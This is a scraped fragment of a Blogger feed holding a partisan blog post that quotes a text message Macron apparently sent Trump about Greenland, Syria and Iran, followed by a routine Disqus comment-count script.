--tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn the message, Macron grovels to Trump. The French President tells him that, while he can’t understand his view on Greenland, he is totally in line with him on other foreign policy issues, such as Syria and Iran.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-72138460\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMacron goes on to offer to set up a G7 meeting in Davos on Thursday between him, Trump, the Danes, the Russians, the Ukrainians, and the Syrians. He then closes by inviting Trump to dinner in Paris that same night, before the president returns to America.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ciframe allowfullscreen=\"allowfullscreen\" class=\"truthsocial-embed\" height=\"474\" scrolling=\"no\" src=\"https:\/\/truthsocial.com\/@realDonaldTrump\/115925848634299232\/embed\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(237, 237, 239); border-radius: 8px; border-style: solid; border-width: 1px; box-sizing: inherit; margin: 0px; max-width: 100%; min-height: 300px; overflow: hidden; padding: 0px; scrollbar-color: initial; scrollbar-width: initial; width: 780px;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHere is the text message in full:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMy friend,\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWe are totally in line on Syria.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWe can do great things on Iran.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI do not understand what you are doing on Greenland.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELet us try to build great things.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E1. I can set up a G7 meeting after Davos in Paris on Thursday afternoon. I can invite the Ukrainians, the Danish, the Syrians, and the Russians in the margins.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E2. Let us have a dinner together in Paris on Thursday before you get back to the US.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEmmanuel\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt turns out that while Macron can talk tough in public, he panders like crazy to the more powerful man behind closed doors. What a fraud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENo wonder the French people hold him in such low regard.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/2638284749789924713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/emmanuel-macrons-nasty-threat-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2638284749789924713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2638284749789924713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/emmanuel-macrons-nasty-threat-to.html","title":"Emmanuel Macron’s Nasty Threat to President Trump Regarding Greenland Blows Up in His Face When Trump Posts This Very Telling Text Message from the French President"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yourdestinationnow.disqus.com/count-data.js?2=https%3A%2F%2Fwww.yourdestinationnow.com%2F2024%2F07%2Frep-thomas-massie-addresses-conspiracy.html
body_size: 324
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.yourdestinationnow.com\/2024\/07\/rep-thomas-massie-addresses-conspiracy.html","comments":2}]});
}